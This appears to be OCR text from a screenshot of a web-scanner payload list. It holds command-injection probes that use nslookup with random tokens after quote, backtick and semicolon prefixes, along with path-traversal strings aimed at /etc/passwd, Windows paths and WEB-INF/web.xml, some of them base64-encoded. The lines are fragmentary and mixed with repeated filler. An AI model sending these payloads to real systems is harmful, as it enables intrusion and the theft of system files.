
gokexwno
gokexw
'nslookup kaQ8W3h
`game_nslookup RTq
nslookup ZDCbtaFL
nslookup bBB9hZkO
;nslookup neGzNV5r
bbfffpcr
bbfffpcr
bbfffpcr
bbfffpcr
bbfffpcr
bbfffpcr
bbfffpcr
bbfffpcr
bbfffpcr
bbfffpcr
bbfffpcr
bbfffpcr
Li4vLi4vLi4vLi4vLi
/etc/passwd
../..//../.
/../../../../../../../etc/pas
../../../../../../../../../../
/.\./.\./.\./.\./.\./.\./win
/WEB-INF/web.xml
Li4vLi4vLi4vLi4vLi